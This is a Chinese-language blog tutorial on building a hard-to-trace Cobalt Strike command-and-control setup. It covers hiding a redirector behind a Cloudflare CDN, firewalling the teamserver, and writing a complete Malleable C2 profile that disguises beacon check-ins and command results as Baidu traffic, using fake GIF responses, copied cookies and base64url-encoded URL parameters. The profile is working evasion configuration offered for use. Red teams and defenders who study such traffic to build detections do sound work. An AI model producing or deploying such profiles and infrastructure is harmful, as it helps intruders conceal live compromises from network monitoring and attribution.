通过之前的介绍我们了解了cobaltstrike的一些混淆或者隐藏的策略,这次我们主要对学到的这些策略进行实践,设计一个比较好用的不容易被反查的方案。
设计思路如下:
自定义mallable c2 profile文件,自定义通讯流量
前置机通过mod_rewrite对不同流量进行不同的转发
给前置机配置CDN保护前置机的真实IP
teamserver主机配置防火墙仅允许前置机和teamserver主机的特定端口通信
因为CDN配置需要等待一段时间才能生效,所以我们先来配置CDN。

cloudflare配置免费CDN 在cloudflare 提供了免费的CDN,我们可以申请一个账号,登录后首先选择添加站点
选择add a site添加我们想要配置CDN的域名后,选择free也就是免费的CND,确定后会来到如下界面,选择continue
然后需要我们去我们自己的域名控制台去修改记录。


我这里的域名是在腾讯云注册的,因此我来到腾讯云的控制台来修改
找到注册商这里点击管理


对DNS服务器进行修改,修改为cloudflare
将NS记录也做一下修改

设置好以后我们来到cloudflare,选择确认后会有一些配置,全选择默认就好了。
配置好以后刚开是域名可能还是下面的状态
点击域名后往下拉,有个re-check的按钮,可以通过这个来检测配置是否生效,这个需要一段时间才可以生效。

稍微等待一会以后,再去查看域名,发现状态变成了active,这说明配置的解析已经生效了



进入域名以后,我们可以看到这里已经提示配置成功了,我们再去选择DNS对解析记录进行修改

配置好以后我们再去ping我们的域名可以看到得到的IP是cloudflare节点的IP
自定义Mallable C2 流量 之前我们了解过关于Mallable C2 profile文件的编写,今天我们尝试着去编写一个profile文件,因为百度在国内用的也比较多,所以我将尝试以百度为例来进行流量混淆。
首先是一些是一些基本的配置信息,这些配置和流量本身没有太大关系,所以可以先配置这部分的信息
1 2 3 4 5 6 7 8 9 10 ###Global Options### set sample_name "baidu.profile"; set sleeptime "5000"; //延时5秒左右 set jitter "30"; //配置延时的波动百分比,我们这里也控制在百分之30 set useragent "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36"; //user-agent配置 ###SMB options### //smb 命名管道名称的配置 set pipename "ntsvcs"; set pipename_stager "nbtsvcs";

下来我们要配置一些和百度有关的流量部分的配置,因为我们设置profile文件的目的就是使我们的通信流量模拟百度的通信流量,因此我们首先要分析百度的流量,从中选择比较合适的流量。首先我们先来看下访问百度网站时的请求头的流量。

我们根据百度的请求头来编写我们配置GET请求部分,下面这部分是客户端和teamserver服务端获取执行命令时的url的配置
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 http-get { set uri "/cache/global/img/aladdinIcon-1.0.gif"; client { header "Host" "www.baidu.com"; header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9"; header "Sec-Fetch-Site" "same-origin"; header "Sec-Fetch-Mode" "no-cors"; header "Sec-Fetch-Dest" "image"; header "Referer" "https://www.baidu.com/"; header "Accept-Encoding" "gzip, deflate"; header "Accept-Language" "zh-CN,zh;q=0.9"; header "Cookie" "BIDUPSID=29A3A0F2775C00D759FDA49E071A0B78; PSTM=1591203863; BAIDUID=7B3B91054F6B7A69CCE98B945C800795:FG=1; BD_UPN=12314753; BDSFRCVID=yi0OJeC62GgmFcJr_-UrEMX0j6W8_fcTH6aoA6yEDjKjrwuywjufEG0P_M8g0KubVI2-ogKKy2OTH9DF_2uxOjjg8UtVJeC6EG0Ptf8g0M5; H_BDCLCKID_SF=tRk8_KtKtCI3HnRY-P4_-tAt2qoXetJyaR38BCJvWJ5TMCojbPcP-UIXBgcPbfQuynRB_f0yXbQjShPC-tnNjRFkQM6iaJjfb65fBt5D3l02VM7Ee-t2ynLV34uHe4RMW238oq7mWITUsxA45J7cM4IseboJLfT-0bc4KKJxbnLWeIJEjj6jK4JKDNtDJ5vP; BDRCVFR[feWj1Vr5u3D]=I67x6TjHwwYf0; delPer=0; BD_CK_SAM=1; COOKIE_SESSION=18454_1_8_9_7_18_0_0_8_6_2_3_3514086_0_11_0_1599115184_1598838986_1599115173%7C9%230_1_1598838982%7C1; BD_HOME=1; PSINO=7; BDORZ=B490B5EBF6F3CD402E515D22BCDA1598; H_PS_645EC=bc01FRkCkZHub5%2Fa5TNP%2Bnfm1rK01EMDjcigAfzJf0hSG5tXtJ5cc%2Fug9m4w3cQnMZxL; BDRCVFR[dG2JNJb_ajR]=mk3SLVN4HKm; H_PS_PSSID=7541_32606_1421_32620_32327_31660_32115_7565_32691_26350"; header "Connection" "Keep-Alive"; metadata { netbios; } }

配置好请求包后我们还要配置返回包,返回包原始内容如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 server { header "Accept-Ranges" "bytes"; header "Cache-Control" "max-age=315360000"; header "Content-Type" "image/gif"; header "Date" "Tue, 08 Sep 2020 06:29:52 GMT"; header "Etag" "216-4c1c6ca3503c0"; header "Expires" "216-4c1c6ca3503c0"; header "Last-Modified" "Wed, 06 Jun 2012 05:10:47 GMT"; header "Server" "Apache"; header "Connection" "close"; output { netbios; prepend " "; prepend "GIF89a"; append ";"; print; } }



我们再来配置一下http-post,这个主要是用来客户端给服务端返回命令执行的结果。首先我们先要选择一个适合伪装流量的请求,这个流量需要去向服务端发送大量的信息,但是返回信息却不用很多,经过查看发现百度大部分是请求时get请求,有一个请求会发送一个加密的url信息,所以我尝试通过伪造这个url来获取客户端的返回信息。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 http-post { set uri "/link"; set verb "GET"; client { header "Host" "www.baidu.com"; header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9"; header "Sec-Fetch-Site" "same-origin"; header "Sec-Fetch-Mode" "navigate"; header "Sec-Fetch-Dest" "document"; header "Referer" "https://www.baidu.com/s?wd=%E5%8D%B0%E5%BA%A6%E5%A4%96%E9%95%BF%E5%86%8D%E8%B0%88%E4%B8%AD%E5%8D%B0%E8%BE%B9%E5%A2%83%E7%B4%A7%E5%BC%A0%E5%B1%80%E5%8A%BF&rsv_idx=2&tn=baiduhome_pg&usm=2&ie=utf-8&rsv_cq=&rsv_dl=0_right_fyb_pchot_20811_01&rsf=392deae71492ecf08ccf48e0d95afc29_1_15_1&rqid=d04f8f9d00035648"; header "Accept-Encoding" "gzip, deflate"; header "Accept-Language" "zh-CN,zh;q=0.9"; header "Cookie" "BIDUPSID=29E3A0F2775C00D759FDA49E071A0B78; PSTM=1592203863; BAIDUID=7B3B91054F6B7C69CCE98B945C800795:FG=1; BD_UPN=12314753; BDSFRCVID=yi0OJeC62GgmFcJr_-UrEMX0j6W8_fcTH6aoA6yEDjKjrwuywjufEG0P_M8g0KubVI2-ogKKy2OTH9DF_2uxOjjg8UtVJeC6EG0Ptf8g0M5; H_BDCLCKID_SF=tRk8_KtKtCI3HnRY-P4_-tAt2qoXetJyaR38BCJvWJ5TMCojbPcP-UIXBgcPbfQuynRB_f0yXbQjShPC-tnNjRFkQM6iaJjfb65fBt5D3l02VM7Ee-t2ynLV34uHe4RMW238oq7mWITUsxA45J7cM4IseboJLfT-0bc4KKJxbnLWeIJEjj6jK4JKDNtDJ5vP; BDRCVFR[feWj1Vr5u3D]=I67x6TjHwwYf0; delPer=0; BD_CK_SAM=1; COOKIE_SESSION=18454_1_8_9_7_18_0_0_8_6_2_3_3514086_0_11_0_1599115184_1598838986_1599115173%7C9%230_1_1598838982%7C1; BD_HOME=1; PSINO=7; BDORZ=B490B5EBF6F3CD402E515D22BCDA1598; BDRCVFR[dG2JNJb_ajR]=mk3SLVN4HKm; ISSW=1; H_PS_PSSID=7541_32606_1421_32620_32327_31660_32115_7565_32691_26350; H_PS_645EC=7f76DbrvJ3OSPPa0yE9HFSBygVDDoW5VRlO3pSIe%2BNw%2FIsO0qfi9%2B7kDdR5DButmXkOX" header "Connection" "close"; output { base64url; parameter "url"; } id { base64url; parameter "eqid"; } parameter "wd" ""; } server { header "Bdpagetype" "3"; header "Content-Type" "text/html"; header "Server" "BWS/1.1"; header "Set-Cookie" "BDSVRTM=0; path=/"; header "Vary" "Accept-Encoding"; header "X-Ua-Compatible" "IE=Edge,chrome=1"; header "Connection" "close"; output { netbios; print; } } }
